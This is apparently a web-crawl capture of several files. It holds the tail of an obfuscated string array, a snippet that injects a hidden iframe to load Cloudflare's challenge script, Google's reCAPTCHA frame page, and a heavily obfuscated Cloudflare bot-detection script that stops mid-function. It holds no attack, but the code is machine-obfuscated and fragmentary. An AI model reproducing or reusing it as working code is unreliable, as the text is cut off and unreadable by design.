H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3490164c9a365e',t:'MTc2OTMxMDQ3Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 06:07:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 97
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iCb0xxTzEIvTPVr8YwH51Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310480203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9261
content:
window._cf_chl_opt={AKGCx8:'b'};~function(Q6,xs,xZ,xk,xP,xY,xA,xd,Q0,Q1){Q6=B,function(f,x,Qv,Q5,Q,S){for(Qv={f:304,x:276,Q:232,S:164,y:149,M:178,D:148,X:131,E:128,J:228,H:153},Q5=B,Q=f();!![];)try{if(S=-parseInt(Q5(Qv.f))/1*(parseInt(Q5(Qv.x))/2)+parseInt(Q5(Qv.Q))/3*(-parseInt(Q5(Qv.S))/4)+-parseInt(Q5(Qv.y))/5*(parseInt(Q5(Qv.M))/6)+parseInt(Q5(Qv.D))/7+parseInt(Q5(Qv.X))/8*(-parseInt(Q5(Qv.E))/9)+-parseInt(Q5(Qv.J))/10+parseInt(Q5(Qv.H))/11,S===x)break;else Q.push(Q.shift())}catch(y){Q.push(Q.shift())}}(h,119157),xs=this||self,xZ=xs[Q6(356)],xk=null,xP=xo(),xY=function(yx,yq,yf,y9,y8,y7,y4,QJ,x,Q,S,y){return yx={f:227,x:295,Q:129,S:215,y:353},yq={f:144,x:237,Q:150,S:144,y:219,M:206,D:110,X:362,E:355,J:144,H:179,V:144,c:248,T:179,m:132,j:110,N:231,R:181,F:118,C:349,O:224,G:144,K:193,I:283,n:235},yf={f:329,x:309,Q:170},y9={f:119,x:373,Q:170,S:283,y:211,M:275,D:210,X:209,E:275,J:210,H:210,V:340,c:171,T:169,m:179,j:160,N:250,R:362,F:118,C:340,O:180,G:350,K:160,I:138,n:289,s:340,Z:233,k:259,L:182,a:205,v:362,e:213,W:144,b:241,i:270,o:118,P:223,l:144,Y:211,A:275,d:210,U:125,z:340,g:340,h0:371,h1:345,h2:231,h3:362,h4:118,h5:363,h6:147,h7:362,h8:340,h9:345,hh:177,hB:310,hf:319,hq:231,hx:279,hQ:362,hS:328,hy:362,hM:118,hD:349,hX:362,hE:236,hJ:362,hH:314,hr:284,hV:362,ht:250,hc:362},y8={f:155,x:358,Q:333,S:347,y:296,M:256,D:146,X:256,E:136,J:282,H:324,V:256},y7={f:293,x:264,Q:134,S:339,y:283},y4={f:329},QJ=Q6,x={'qdmlp':function(M,D){return D!==M},'njBUT':QJ(yx.f),'OaaOO':QJ(yx.x),'ylXTd':function(M,D){return M===D},'gWjIg':function(M,D){return M(D)},'KDOPe':function(M,D){return M>D},'nNMTj':function(M,D){return M|D},'TyPKd':function(M,D){return M-D},'tYRbb':function(M,D){return M<<D},'MgxMT':function(M,D){return M-D},'iTQWc':function(M,D){return D&M},'VouoA':function(M,D){return M-D},'zgacw':function(M,D){return M==D},'FoFQy':QJ(yx.Q),'uexgO':function(M,D){return M+D},'KoiUz':function(M,D){return M<D},'kuqds':function(M,D){return M>D},'gqgwj':function(M,D){return M|D},'YCzUS':function(M,D){return M<<D},'sQsAT':function(M,D){return M<<D},'cJBla':function(M,D){return M==D},'Lruzf':function(M,D){return M==D},'WXzDn':function(M,D){return M<D},'QgVaW':function(M,D){return D|M},'rDVWH':function(M,D){return D==M},'QdZyu':function(M,D){return M>D},'dKJMn':function(M,D){return M>D},'EGgEg':function(M,D){return D|M},'HgDsR':function(M,D){return D&M},'gTtXN':function(M,D){return M<<D},'DAytl':function(M,D){return M-D},'XpTVj':function(M,D){return M<<D},'sJNqV':function(M,D){return M==D},'gxntp':function(M,D){return M<<D},'ELxTG':function(M,D){return M==D},'MVCqT':function(M,D){return M-D},'cvLeT':function(M,D){return D==M},'jzwRY':function(M,D){return D*M},'EyikQ':function(M,D){return M==D},'mlehT':function(M,D){return M*D},'aLFVD':function(M,D){return M!=D},'zlhuO':function(M,D){return M>D},'fRFmr':function(M,D){return M&D},'CaFko':function(M,D){return M(D)},'eAzhv':function(M,D){return M<D},'lPjeB':function(M,D){return M==D},'EsXlN':function(M,D){return D===M},'BfPPM':function(M,D){return M+D}},Q=String[QJ(yx.S)],S={'h':function(M,Qr,D){if(Qr=QJ,D={'rojRx':function(X,E,QH){return QH=B,x[QH(y4.f)](X,E)},'ObpeM':Qr(y8.f),'NFXmL':x[Qr(y8.x)],'rBupE':function(X,E){return X<E},'OMDlV':function(X,E){return X(E)},'fonBZ':x[Qr(y8.Q)]},x[Qr(y8.S)](Qr(y8.y),Qr(y8.y)))return M==null?'':S.g(M,6,function(X,QV){return QV=Qr,D[QV(y7.f)](QV(y7.x),D[QV(y7.Q)])?D[QV(y7.S)][QV(y7.y)](X):null});else M[Qr(y8.M)]>=200&&D[Qr(y8.D)](D[Qr(y8.X)],300)?H(Qr(y8.E)):D[Qr(y8.J)](V,D[Qr(y8.H)]+c[Qr(y8.V)])},'g':function(M,D,X,Qt,E,J,H,V,T,j,N,R,F,C,O,G,K,I){if(Qt=QJ,Qt(y9.f)!==x[Qt(y9.x)]){if(null==M)return'';for(J={},H={},V='',T=2,j=3,N=2,R=[],F=0,C=0,O=0;O<M[Qt(y9.Q)];O+=1)if(G=M[Qt(y9.S)](O),Object[Qt(y9.y)][Qt(y9.M)][Qt(y9.D)](J,G)||(J[G]=j++,H[G]=!0),K=x[Qt(y9.X)](V,G),Object[Qt(y9.y)][Qt(y9.E)][Qt(y9.J)](J,K))V=K;else{if(Object[Qt(y9.y)][Qt(y9.E)][Qt(y9.H)](H,V)){if(256>V[Qt(y9.V)](0)){if(Qt(y9.c)===Qt(y9.T))return;else{for(E=0;x[Qt(y9.m)](E,N);F<<=1,x[Qt(y9.j)](C,x[Qt(y9.N)](D,1))?(C=0,R[Qt(y9.R)](x[Qt(y9.F)](X,F)),F=0):C++,E++);for(I=V[Qt(y9.C)](0),E=0;x[Qt(y9.O)](8,E);F=F<<1.46|x[Qt(y9.G)](I,1),x[Qt(y9.K)](C,D-1)?(C=0,R[Qt(y9.R)](X(F)),F=0):C++,I>>=1,E++);}}else{for(I=1,E=0;E<N;F=x[Qt(y9.I)](x[Qt(y9.n)](F,1),I),D-1==C?(C=0,R[Qt(y9.R)](X(F)),F=0):C++,I=0,E++);for(I=V[Qt(y9.s)](0),E=0;16>E;F=x[Qt(y9.Z)](x[Qt(y9.k)](F,1),1&I),x[Qt(y9.L)](C,x[Qt(y9.a)](D,1))?(C=0,R[Qt(y9.v)](X(F)),F=0):C++,I>>=1,E++);}T--,x[Qt(y9.e)](0,T)&&(T=Math[Qt(y9.W)](2,N),N++),delete H[V]}else for(I=J[V],E=0;x[Qt(y9.b)](E,N);F=x[Qt(y9.i)](x[Qt(y9.n)](F,1),1&I),C==D-1?(C=0,R[Qt(y9.R)](x[Qt(y9.o)](X,F)),F=0):C++,I>>=1,E++);V=(T--,x[Qt(y9.P)](0,T)&&(T=Math[Qt(y9.l)](2,N),N++),J[K]=j++,x[Qt(y9.o)](String,G))}if(''!==V){if(Object[Qt(y9.Y)][Qt(y9.A)][Qt(y9.d)](H,V)){if(x[Qt(y9.U)](256,V[Qt(y9.z)](0))){for(E=0;E<N;F<<=1,x[Qt(y9.K)](C,D-1)?(C=0,R[Qt(y9.v)](X(F)),F=0):C++,E++);for(I=V[Qt(y9.g)](0),E=0;x[Qt(y9.h0)](8,E);F=x[Qt(y9.h1)](x[Qt(y9.n)](F,1),x[Qt(y9.h2)](I,1)),D-1==C?(C=0,R[Qt(y9.h3)](x[Qt(y9.h4)](X,F)),F=0):C++,I>>=1,E++);}else{for(I=1,E=0;E<N;F=x[Qt(y9.h5)](F,1)|I,C==x[Qt(y9.h6)](D,1)?(C=0,R[Qt(y9.h7)](X(F)),F=0):C++,I=0,E++);for(I=V[Qt(y9.h8)](0),E=0;16>E;F=x[Qt(y9.h9)](x[Qt(y9.hh)](F,1),x[Qt(y9.h2)](I,1)),C==D-1?(C=0,R[Qt(y9.R)](x[Qt(y9.F)](X,F)),F=0):C++,I>>=1,E++);}T--,x[Qt(y9.hB)](0,T)&&(T=Math[Qt(y9.W)](2,N),N++),delete H[V]}else for(I=J[V],E=0;E<N;F=x[Qt(y9.hf)](F,1)|x[Qt(y9.hq)](I,1),x[Qt(y9.hx)](C,x[Qt(y9.N)](D,1))?(C=0,R[Qt(y9.hQ)](X(F)),F=0):C++,I>>=1,E++);T--,T==0&&N++}for(I=2,E=0;E<N;F=x[Qt(y9.I)](F<<1.07,I&1),C==x[Qt(y9.hS)](D,1)?(C=0,R[Qt(y9.h7)](X(F)),F=0):C++,I>>=1,E++);for(;;)if(F<<=1,D-1==C){R[Qt(y9.hy)](x[Qt(y9.hM)](X,F));break}else C++;return R[Qt(y9.hD)]('')}else{if(256>hm[Qt(y9.z)](0)){for(BI=0;Bn<Bs;Bk<<=1,BL==Ba-1?(Bv=0,Be[Qt(y9.hX)](x[Qt(y9.o)](BW,Bb)),Bu=0):Bi++,BZ++);for(Bo=BP[Qt(y9.g)](0),Bl=0;x[Qt(y9.hE)](8,BY);Bd=x[Qt(y9.Z)](BU<<1.23,1&Bz),Bg==x[Qt(y9.a)](f0,1)?(f1=0,f2[Qt(y9.hJ)](f3(f4)),f5=0):f6++,f7>>=1,BA++);}else{for(f8=1,f9=0;fh<fB;fq=x[Qt(y9.hH)](fx,1)|fQ,fS==x[Qt(y9.hr)](fy,1)?(fM=0,fD[Qt(y9.hV)](fX(fE)),fJ=0):fH++,fr=0,ff++);for(fV=ft[Qt(y9.g)](0),fc=0;16>fT;fj=fN<<1.07|x[Qt(y9.G)](fR,1),fF==x[Qt(y9.ht)](fC,1)?(fO=0,fp[Qt(y9.hc)](fw(fG)),fK=0):fI++,fn>>=1,fm++);}BR--,x[Qt(y9.j)](0,BF)&&(BC=BO[Qt(y9.l)](2,Bp),Bw++),delete BG[BK]}},'j':function(M,yB,yh,QT,D){return yB={f:329,x:202,Q:122,S:159,y:188,M:135,D:340},yh={f:329},QT=QJ,D={'RfTMy':function(X,E,Qc){return Qc=B,x[Qc(yh.f)](X,E)}},x[QT(yf.f)](QT(yf.x),QT(yf.x))?void 0:M==null?'':M==''?null:S.i(M[QT(yf.Q)],32768,function(E,Qm,H){if(Qm=QT,x[Qm(yB.f)](Qm(yB.x),Qm(yB.x))){for(H=[];D[Qm(yB.Q)](null,D);H=H[Qm(yB.S)](X[Qm(yB.y)](E)),J=H[Qm(yB.M)](V));return H}else return M[Qm(yB.D)](E)})},'i':function(M,D,X,Qj,E,J,H,V,T,j,N,R,F,C,O,G,I,K){for(Qj=QJ,E=[],J=4,H=4,V=3,T=[],R=X(0),F=D,C=1,j=0;3>j;E[j]=j,j+=1);for(O=0,G=Math[Qj(yq.f)](2,2),N=1;G!=N;K=R&F,F>>=1,x[Qj(yq.x)](0,F)&&(F=D,R=X(C++)),O|=x[Qj(yq.Q)](0<K?1:0,N),N<<=1);switch(O){case 0:for(O=0,G=Math[Qj(yq.S)](2,8),N=1;G!=N;K=F&R,F>>=1,x[Qj(yq.y)](0,F)&&(F=D,R=X(C++)),O|=x[Qj(yq.M)](0<K?1:0,N),N<<=1);I=Q(O);break;case 1:for(O=0,G=Math[Qj(yq.S)](2,16),N=1;x[Qj(yq.D)](N,G);K=F&R,F>>=1,0==F&&(F=D,R=X(C++)),O|=(0<K?1:0)*N,N<<=1);I=Q(O);break;case 2:return''}for(j=E[3]=I,T[Qj(yq.X)](I);;){if(x[Qj(yq.E)](C,M))return'';for(O=0,G=Math[Qj(yq.J)](2,V),N=1;G!=N;K=R&F,F>>=1,x[Qj(yq.y)](0,F)&&(F=D,R=X(C++)),O|=(x[Qj(yq.H)](0,K)?1:0)*N,N<<=1);switch(I=O){case 0:for(O=0,G=Math[Qj(yq.V)](2,8),N=1;G!=N;K=x[Qj(yq.c)](R,F),F>>=1,F==0&&(F=D,R=X(C++)),O|=(x[Qj(yq.T)](0,K)?1:0)*N,N<<=1);E[H++]=x[Qj(yq.m)](Q,O),I=H-1,J--;break;case 1:for(O=0,G=Math[Qj(yq.V)](2,16),N=1;x[Qj(yq.j)](N,G);K=x[Qj(yq.N)](R,F),F>>=1,F==0&&(F=D,R=X(C++)),O|=(x[Qj(yq.R)](0,K)?1:0)*N,N<<=1);E[H++]=x[Qj(yq.F)](Q,O),I=H-1,J--;break;case 2:return T[Qj(yq.C)]('')}if(x[Qj(yq.O)](0,J)&&(J=Math[Qj(yq.G)](2,V),V++),E[I])I=E[I];else if(x[Qj(yq.K)](I,H))I=j+j[Qj(yq.I)](0);else return null;T[Qj(yq.X)](I),E[H++]=x[Qj(yq.n)](j,I[Qj(yq.I)](0)),J--,j=I,J==0&&(J=Math[Qj(yq.f)](2,V),V++)}}},y={},y[QJ(yx.y)]=S.h,y}(),xA={},xA[Q6(316)]='o',xA[Q6(247)]='s',xA[Q6(220)]='u',xA[Q6(370)]='z',xA[Q6(352)]='n',xA[Q6(286)]='I',xA[Q6(251)]='b',xd=xA,xs[Q6(234)]=function(x,Q,S,y,yF,yR,yN,QC,M,X,E,J,H,V,T){if(yF={f:109,x:261,Q:230,S:214,y:265,M:159,D:272,X:334,E:253,J:272,H:334,V:253,c:341,T:263,m:367,j:170,N:154,R:143,F:318,C:203,O:225,G:157},yR={f:187,x:170,Q:261,S:366},yN={f:211,x:275,Q:210,S:362},QC=Q6,M={'wQTAU':function(j,N){return j===N},'OLrjj':function(j,N){return j(N)},'LGccg':function(j,N){return j<N},'ZXCYh':function(j,N,R,F){return j(N,R,F)},'KkQFe':QC(yF.f),'AiJxH':function(j,N){return j+N},'hOOxt':function(j,N,R){return j(N,R)},'UnGAM':function(j,N){return j+N}},M[QC(yF.x)](null,Q)||void 0===Q)return y;for(X=M[QC(yF.Q)](xg,Q),x[QC(yF.S)][QC(yF.y)]&&(X=X[QC(yF.M)](x[QC(yF.S)][QC(yF.y)](Q))),X=x[QC(yF.D)][QC(yF.X)]&&x[QC(yF.E)]?x[QC(yF.J)][QC(yF.H)](new x[(QC(yF.V))](X)):function(j,Qp,N){for(Qp=QC,j[Qp(yR.f)](),N=0;N<j[Qp(yR.x)];M[Qp(yR.Q)](j[N],j[N+1])?j[Qp(yR.S)](N+1,1):N+=1);return j}(X),E='nAsAaAb'.split('A'),E=E[QC(yF.c)][QC(yF.T)](E),J=0;M[QC(yF.m)](J,X[QC(yF.j)]);H=X[J],V=M[QC(yF.N)](xz,x,Q,H),E(V)?(T=V==='s'&&!x[QC(yF.R)](Q[H]),M[QC(yF.x)](M[QC(yF.F)],S+H)?D(S+H,V):T||D(M[QC(yF.C)](S,H),Q[H])):M[QC(yF.O)](D,M[QC(yF.G)](S,H),V),J++);return y;function D(j,N,QO){QO=QC,Object[QO(yN.f)][QO(yN.x)][QO(yN.Q)](y,N)||(y[N]=[]),y[N][QO(yN.S)](j)}},Q0=Q6(317)[Q6(186)](';'),Q1=Q0[Q6(341)][Q6(263)](Q0),xs[Q6(246)]=function(x,Q,yG,Qw,S,y,M,D,X){for(yG={f:188,x:170,Q:121,S:360,y:185,M:362,D:152,X:322},Qw=Q6,S={'GSWSY':function(E,J){return J===E},'Ilieu':function(E,J){return E(J)},'NKGRV':function(E,J){return E+J}},y=Object[Qw(yG.f)](Q),M=0;M<y[Qw(yG.x)];M++)if(D=y[M],S[Qw(yG.Q)]('f',D)&&(D='N'),x[D]){for(X=0;X<Q[y[M]][Qw(yG.x)];-1===x[D][Qw(yG.S)](Q[y[M]][X])&&(S[Qw(yG.y)](Q1,Q[y[M]][X])||x[D][Qw(yG.M)](S[Qw(yG.D)]('o.',Q[y[M]][X]))),X++);}else x[D]=Q[y[M]][Qw(yG.X)](function(E){return'o.'+E})},Q3();function Q3(yY,yl,yb,yW,ye,QK,f,x,Q,S,y,E,J,H,V,c,T,m){if(yY={f:268,x:200,Q:133,S:280,y:242,M:111,D:346,X:190,E:337,J:168,H:376,V:262,c:254,T:145,m:165,j:291,N:162,R:162,F:291,C:126,O:240,G:141,K:240,I:211,n:307,s:210,Z:360,k:151,L:124,a:351,v:258,e:183,W:183,b:320,i:186,o:281,P:116,l:332,Y:294,A:375,d:191,U:123,z:184,g:269,h0:315,h1:137,h2:229,h3:364},yl={f:254,x:346,Q:287,S:200,y:183,M:183},yb={f:357,x:357},yW={f:300},ye={f:354},QK=Q6,f={'zLSQz':function(M){return M()},'BploF':function(M,D,X){return M(D,X)},'WJGuB':function(M,D){return M<D},'eWtmM':QK(yY.f),'jtQxV':function(M){return M()},'frlmd':QK(yY.x),'lnLZl':function(M,D,X,E,J){return M(D,X,E,J)},'VsSIW':QK(yY.Q),'AAQui':QK(yY.S),'qsVWg':QK(yY.y),'hRwjB':function(M,D){return M===D},'QDTVh':QK(yY.M),'FDwsQ':QK(yY.D),'VWQty':function(M,D){return M!==D}},x=xs[QK(yY.X)],!x)return;if(!xu()){if(f[QK(yY.E)](QK(yY.J),f[QK(yY.H)])){if(M=!![],!f[QK(yY.V)](D))return;X(function(T){H(V,T)})}else return}if(Q=![],S=function(Qn,D){if(Qn=QK,D={'LEPIg':function(X,E,J,QI){return QI=B,f[QI(ye.f)](X,E,J)}},!Q){if(Qn(yb.f)===Qn(yb.x)){if(Q=!![],!xu())return;xL(function(X,Qs){Qs=Qn,D[Qs(yW.f)](Q4,x,X)})}else x()}},xZ[QK(yY.c)]!==f[QK(yY.T)])f[QK(yY.m)](S);else if(xs[QK(yY.j)]){if(QK(yY.N)===QK(yY.R))xZ[QK(yY.F)](QK(yY.C),S);else return y instanceof M[QK(yY.O)]&&f[QK(yY.G)](0,D[QK(yY.K)][QK(yY.I)][QK(yY.n)][QK(yY.s)](X)[QK(yY.Z)](f[QK(yY.k)]))}else if(f[QK(yY.L)](QK(yY.a),QK(yY.v)))y=xZ[QK(yY.e)]||function(){},xZ[QK(yY.W)]=function(yP,yi,Qk,X,J){(yP={f:343,x:254,Q:346,S:183},yi={f:165},Qk=QK,X={'VwiDV':function(E,QZ){return QZ=B,f[QZ(yi.f)](E)}},y(),xZ[Qk(yl.f)]!==Qk(yl.x))&&(f[Qk(yl.Q)]===Qk(yl.S)?(xZ[Qk(yl.y)]=y,S()):(J=M[Qk(yl.M)]||function(){},D[Qk(yl.y)]=function(QL){QL=Qk,X[QL(yP.f)](J),J[QL(yP.x)]!==QL(yP.Q)&&(T[QL(yP.S)]=J,m())}))};else try{for(E=QK(yY.b)[QK(yY.i)]('|'),J=0;!![];){switch(E[J++]){case'0':H[QK(yY.o)]='-1';continue;case'1':V=f[QK(yY.P)](m,c,c,'',V);continue;case'2':R[QK(yY.l)][QK(yY.Y)](H);continue;case'3':H=c[QK(yY.A)](f[QK(yY.d)]);continue;case'4':V=j(c,c[QK(yY.U)]||c[f[QK(yY.z)]],'n.',V);continue;case'5':T[QK(yY.l)][QK(yY.g)](H);continue;case'6':V={};continue;case'7':c=H[QK(yY.h0)];continue;case'8':V=N(c,H[QK(yY.h1)],'d.',V);continue;case'9':H[QK(yY.h2)]=f[QK(yY.h3)];continue;case'10':return T={},T.r=V,T.e=null,T}break}}catch(j){return m={},m.r={},m.e=j,m}}function Q4(S,y,yd,Qa,M,D,X,E){if(yd={f:301,x:195,Q:199,S:257,y:301,M:136,D:216,X:117,E:297,J:303,H:222,V:216,c:117,T:297,m:330,j:218,N:222},Qa=Q6,M={},M[Qa(yd.f)]=function(J,H){return H===J},M[Qa(yd.x)]=Qa(yd.Q),D=M,!S[Qa(yd.S)])return;D[Qa(yd.y)](y,Qa(yd.M))?(X={},X[Qa(yd.D)]=D[Qa(yd.x)],X[Qa(yd.X)]=S.r,X[Qa(yd.E)]=Qa(yd.M),xs[Qa(yd.J)][Qa(yd.H)](X,'*')):(E={},E[Qa(yd.V)]=D[Qa(yd.x)],E[Qa(yd.c)]=S.r,E[Qa(yd.T)]=Qa(yd.m),E[Qa(yd.j)]=y,xs[Qa(yd.J)][Qa(yd.N)](E,'*'))}function xb(S1,Qq,f,x){return S1={f:190,x:285,Q:140},Qq=Q6,f={'dfJhX':function(Q,S){return Q(S)}},x=xs[Qq(S1.f)],Math[Qq(S1.x)](+f[Qq(S1.Q)](atob,x.t))}function h(yU){return yU='FDwsQ,rBupE,DAytl,760088TKckIx,557195bYzwdf,jzwRY,eWtmM,NKGRV,7767408ocmBZh,ZXCYh,KIkub,mETps,UnGAM,AdeF3,concat,zgacw,xDiHT,GGtsE,/b/ov1/0.8674615561306847:1769307940:BeiP2oJCfL1PqRJhifpjFcdMdnzkeSfSkWmm7Ljn60A/,404wjbTex,jtQxV,xRTwp,/invisible/jsd,oEIcT,rgmlO,length,FzjSh,KdWpM,wSsGf,CnwA5,NxolX,dJAse,XpTVj,12vufhoI,KoiUz,kuqds,eAzhv,cJBla,onreadystatechange,AAQui,Ilieu,split,sort,keys,pmKFK,__CF$cv$params,VsSIW,hBgkh,EsXlN,CTrXu,iWApv,ORbJl,/cdn-cgi/challenge-platform/h/,hfjpX,cloudflare-invisible,nmNOS,DBQyZ,iWtvQ,AiJxH,MkFDV,TyPKd,mlehT,POST,CTPPd,uexgO,call,prototype,log,Lruzf,Object,fromCharCode,source,onerror,detail,EyikQ,undefined,mNLPj,postMessage,rDVWH,lPjeB,hOOxt,HJLqO,M3+kmn$WI6zx7PbgBewvLV-iFrUSKZ2JfQctDdOhGCpaA50jlqyXTN8EsYHu14oR9,1797360TeXCFF,style,OLrjj,HgDsR,5421ywDRgL,nNMTj,pRIb1,BfPPM,KDOPe,cvLeT,ezpTD,location,Function,WXzDn,display: none,LRmiB4,xhr-error,hEOTz,rxvNi8,string,fRFmr,JBxy9,VouoA,boolean,XMLHttpRequest,Set,readyState,ZJavz,status,api,Ihjee,sQsAT,joFBF,wQTAU,zLSQz,bind,XVrbH,getOwnPropertyNames,send,jsd,[native code],appendChild,QgVaW,href,Array,KYxJb,ontimeout,hasOwnProperty,4bqAcix,randomUUID,errorInfoObject,ELxTG,navigator,tabIndex,OMDlV,charAt,MgxMT,floor,bigint,frlmd,pkLOA2,YCzUS,TYlZ6,addEventListener,stringify,rojRx,removeChild,http-code:,faUSv,event,/jsd/oneshot/d251aa49a8a3/0.8674615561306847:1769307940:BeiP2oJCfL1PqRJhifpjFcdMdnzkeSfSkWmm7Ljn60A/,hduyX,LEPIg,WdpjM,SSTpq3,parent,54224jVsDII,timeout,nDwXK,toString,uHeoD,nvZav,sJNqV,catch,_cf_chl_opt,onload,tYRbb,contentWindow,object,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,KkQFe,gxntp,3|9|0|5|7|6|1|4|8|2|10,error on cf_chl_props,map,TMERX,fonBZ,GeuhF,iaJac,open,MVCqT,qdmlp,error,zTEdg,body,OaaOO,from,Untvj,uEcJw,hRwjB,chctx,NFXmL,charCodeAt,includes,aUjz8,VwiDV,now,EGgEg,loading,ylXTd,OkOSD,join,iTQWc,rKdNQ,number,YsyjyghzGm,BploF,zlhuO,document,pSoPZ,njBUT,QdDsM,indexOf,gvxWF,push,gTtXN,qsVWg,cqVzN,splice,LGccg,AKGCx8,Kwfau,symbol,dKJMn,yOEVI,FoFQy,hJjac,createElement,QDTVh,isArray,d.cookie,aLFVD,PyFlT,mGIjR,QxTxB,HmHyu,function,lnLZl,sid,gWjIg,XeSRm,NkcdA,GSWSY,RfTMy,clientInformation,VWQty,QdZyu,DOMContentLoaded,pIofA,18ecaLgB,pxfUm,random,7944VfGQya,CaFko,iframe,ObpeM,getPrototypeOf,success,contentDocument,gqgwj,JJBPv,dfJhX,WJGuB,tkJkx,isNaN,pow'.split(','),h=function(){return yU},h()}function xo(Sx,QX){return Sx={f:277,x:277},QX=Q6,crypto&&crypto[QX(Sx.f)]?crypto[QX(Sx.x)]():''}function xv(QA,Qh,x,Q){return QA={f:372,x:372},Qh=Q6,x={},x[Qh(QA.f)]=function(S,M){return M!==S},Q=x,Q[Qh(QA.x)](xa(),null)}function xU(x,Q,yS,QN,S,y){return yS={f:204,x:273,Q:268,S:240,y:211,M:307,D:210,X:360},QN=Q6,S={},S[QN(yS.f)]=function(M,D){return M<D},S[QN(yS.x)]=QN(yS.Q),y=S,Q instanceof x[QN(yS.S)]&&y[QN(yS.f)](0,x[QN(yS.S)][QN(yS.y)][QN(yS.M)][QN(yS.D)](Q)[QN(yS.X)](y[QN(yS.x)]))}function xu(S3,Qx,x,Q,S,y,M){return S3={f:226,x:285,Q:344},Qx=Q6,x={},x[Qx(S3.f)]=function(D,X){return D>X},Q=x,S=3600,y=xb(),M=Math[Qx(S3.x)](Date[Qx(S3.Q)]()/1e3),Q[Qx(S3.f)](M-y,S)?![]:!![]}function xL(f,QP,Qo,Q7,x,Q){QP={f:374,x:115,Q:321,S:120,y:175,M:299},Qo={f:112,x:323,Q:285,S:344,y:166,M:201,D:194,X:156},Q7=Q6,x={'xRTwp':function(S,M){return S-M},'mGIjR':Q7(QP.f),'DBQyZ':function(S,M){return S===M},'CTrXu':Q7(QP.x),'mETps':function(S){return S()},'NkcdA':function(S,y,M){return S(y,M)},'NxolX':function(S,y,M){return S(y,M)},'hduyX':Q7(QP.Q)},Q=Q2(),x[Q7(QP.S)](xi,Q.r,function(S,Q8,M,J,H){if(Q8=Q7,x[Q8(Qo.f)]===Q8(Qo.x))return M=3600,J=S(),H=y[Q8(Qo.Q)](M[Q8(Qo.S)]()/1e3),x[Q8(Qo.y)](H,J)>M?![]:!![];else x[Q8(Qo.M)](typeof f,x[Q8(Qo.D)])&&f(S),x[Q8(Qo.X)](xe)}),Q.e&&x[Q7(QP.y)](xl,x[Q7(QP.M)],Q.e)}function xe(Qz,QB,f,x){if(Qz={f:255},QB=Q6,f={'ZJavz':function(Q){return 